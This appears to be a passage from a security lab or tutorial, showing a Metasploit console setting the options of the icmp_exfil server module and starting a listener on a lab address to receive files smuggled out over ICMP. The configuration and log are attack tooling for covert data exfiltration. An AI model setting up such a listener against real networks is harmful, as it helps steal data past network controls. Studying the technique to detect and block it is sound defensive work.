 msf6 auxiliary(server/icmp_exfil) > show options
Module options (auxiliary/server/icmp_exfil):
Name Current Setting Required Description
BPF_FILTER icmp and not src 192.168.85.130 yes BFP format filter to listen for
END_TRIGGER ^EOF yes Trigger for end of file
FNAME_IN_PACKET true yes Filename presented in first packet straight after START_TRIGGER
INTERFACE eth0 no The name of the interface
RESP_CONT OK yes Data ro resond when continuation of data expected
RESP_END COMPLETE yes Data to response when EOF received and data saved
RESP_START SEND yes Data to respond when initial trigger matches
START_TRIGGER ^BOF yes Trigger for beginning of file
msf6 auxiliary(server/icmp_exfil) > run
[*] ICMP Listener started on eth0 (192.168.85.130). Monitoring for trigger packet containing ^BOF
[*] Filename expected in initial packet, directly following trigger (e.g. ^BOFfilename.ext)